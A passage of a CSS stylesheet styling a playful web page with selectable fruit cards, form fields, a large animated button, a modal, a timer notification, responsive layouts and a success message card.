.fruit-card:hover {
  transform: translateY(-5px) scale(1.05);
  border-color: #38bdf8;
  box-shadow: 0 10px 20px rgba(56, 189, 248, 0.2);
}

.fruit-card.selected {
  border-color: #fbbf24;
  background: #fffbeb;
  box-shadow: 0 0 0 4px rgba(251, 191, 36, 0.3);
}

.fruit-card.selected::after {
  content: '✅';
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 20px;
}

.fruit-icon {
  font-size: 50px;
  margin-bottom: 10px;
}

.fruit-card h3 {
  font-size: 1.1rem;
  color: #1e40af;
  margin: 0;
  text-shadow: none;
  font-weight: 800;
}

.fruit-card input[type="radio"] {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
}

/* Form Styling */
.form-group {
  margin-bottom: 25px;
}

.form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 800;
  color: #475569;
  font-size: 1.1rem;
}

.form-group input {
  width: 100%;
  padding: 18px 24px;
  background: #f8fafc;
  border: 4px solid #e2e8f0;
  border-radius: 25px;
  color: #1e293b;
  font-family: inherit;
  font-size: 1.1rem;
  transition: all 0.3s;
}

.form-group input:focus {
  outline: none;
  border-color: #fbbf24;
  background: #fff;
  box-shadow: 0 0 0 6px rgba(251, 191, 36, 0.2);
}

.glow-button {
  width: 100%;
  padding: 22px;
  background: linear-gradient(to bottom, #fde047, #f59e0b);
  border: none;
  border-radius: 30px;
  color: #78350f;
  font-size: 1.6rem;
  font-weight: 900;
  cursor: pointer;
  box-shadow: 0 10px 0px #b45309;
  transition: all 0.1s;
  text-transform: uppercase;
}

.glow-button:hover {
  transform: translateY(2px);
  box-shadow: 0 8px 0px #b45309;
}

.glow-button:active {
  transform: translateY(8px);
  box-shadow: 0 2px 0px #b45309;
}

.pulse {
  animation: pulse 2s infinite;
}

/* Animations */
@keyframes bounceIn {
  0% {
    transform: scale(0.3);
    opacity: 0;
  }

  50% {
    transform: scale(1.05);
    opacity: 1;
  }

  70% {
    transform: scale(0.9);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.05);
  }

  100% {
    transform: scale(1);
  }
}

@keyframes slideInRight {
  from {
    transform: translateX(100%);
    opacity: 0;
  }

  to {
    transform: translateX(0);
    opacity: 1;
  }
}

/* Footer & Other */
footer {
  background: #1e293b;
  padding: 40px;
  border-radius: 40px;
  margin-top: 50px;
  border: 4px solid #334155;
  text-align: center;
}

img {
  border-radius: 30px;
  border: 6px solid #fff;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
  max-width: 100%;
}

/* Visibility Helpers */
.desktop-only {
  display: block;
}

.mobile-only {
  display: none;
}

/* Desktop Layout */
@media all and (min-width: 900px) {
  main {
    display: flex;
    gap: 30px;
    align-items: flex-start;
  }

  article {
    flex: 2;
  }

  aside {
    flex: 1;
  }
}

/* Mobile Layout */
@media screen and (max-width: 899px) {
  .desktop-only {
    display: none !important;
  }

  .mobile-only {
    display: block !important;
  }

  body {
    padding: 10px;
  }

  h1 {
    font-size: 2.2rem;
  }

  header {
    padding: 15px;
    border-radius: 20px;
  }

  header p {
    font-size: 24px;
    text-align: center;
  }

  header h1 {
    text-align: center;
    margin-top: 10px;
  }

  nav ul {
    flex-direction: column;
    gap: 8px;
  }

  nav ul li a {
    display: block;
    text-align: center;
  }

  main {
    flex-direction: column;
  }

  article,
  section,
  aside>div.glass-card {
    padding: 20px;
    border-radius: 30px;
  }

  .modal-overlay {
    display: none;
    /* Controlled by JS */
    justify-content: center;
    align-items: center;
  }

  .timer-notification {
    left: 10px;
    right: 10px;
    bottom: 10px;
    text-align: center;
    display: block !important;
  }

  .fruit-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media screen and (max-width: 480px) {
  h1 {
    font-size: 1.8rem;
  }

  .modal-content {
    padding: 25px 15px;
    /* Smaller padding for small screens */
    border-width: 6px;
    border-radius: 30px;
  }

  .modal-content h2 {
    font-size: 1.5rem;
  }

  .glow-button {
    font-size: 1.1rem;
    padding: 15px;
  }

  .form-group input {
    padding: 12px 15px;
    font-size: 1rem;
  }
}

/* Success Message Styling */
.success-card {
  text-align: center;
  padding: 30px;
  background: #ecfdf5;
  border: 4px solid #10b981;
  border-radius: 25px;
  color: #064e3b;
  margin: 20px 0;
  animation: bounceIn 0.6s ease-out;
}

.success-card h2 {
  color: #059669 !important;
  margin-bottom: 15px;
  text-shadow: none;
}

.success-card p {
  font-weight: 800;
  font-size: 1.2rem;
  margin: 0;
}
</file>
